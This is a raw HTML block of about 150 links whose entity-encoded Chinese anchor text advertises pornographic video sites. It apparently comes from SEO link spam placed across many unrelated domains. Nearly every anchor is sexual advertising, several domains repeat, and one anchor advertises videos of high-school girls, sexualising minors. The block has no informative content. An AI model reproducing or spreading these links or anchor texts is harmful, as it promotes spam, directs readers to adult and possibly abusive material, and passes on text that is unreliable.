<a href="http://xjsljx.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hbjlky.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://smpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://csbim.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://tyrby.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52choumei.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://xy102.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://zhylqq.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://500sh.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cclh.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://choujiang6.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://weizhan360.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jurenjs.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://365ddt.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://cnseie.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://101jiudian.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://night-space.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sdov.cn" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ttallcn.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://929ke.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zun-long.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ezschool.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kc0752.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://tf-tea.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://365ddt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnk.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://zsaohe.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51thsl.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://jzspsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://024gangchang.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zygxk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://zhylqq.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://zhtm2010.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mzjczs.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://k283.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sx7cw.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://happybabygo.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://yinog.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://ztlights.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://copy360.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nwgc158.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51mengdong.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://skiplow.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://nb798.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tuofa886.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinglink.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://hdswater.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://bdmxt.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
